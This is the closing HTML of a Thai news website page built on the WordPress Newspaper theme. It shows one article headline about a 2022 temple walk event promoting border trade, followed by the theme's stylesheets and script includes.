            <h3 class="entry-title td-module-title"><a href="https://siam108.com/temple-walk-no-1-2022-%e0%b8%82%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b8%9f%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%9f%e0%b8%b9/" rel="bookmark" title="“Temple Walk NO. 1/2022 ขานรับแนวคิดฟื้นฟูเศรษฐกิจด้วยการท่องเที่ยวส่งเสริมการค้าชายแดน”">“Temple Walk NO. 1/2022 ขานรับแนวคิดฟื้นฟูเศรษฐกิจด้วยการท่องเที่ยวส่งเสริมการค้าชายแดน”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-07T17:28:10+00:00" >07 ตุลาคม 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696c0b7c5731d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>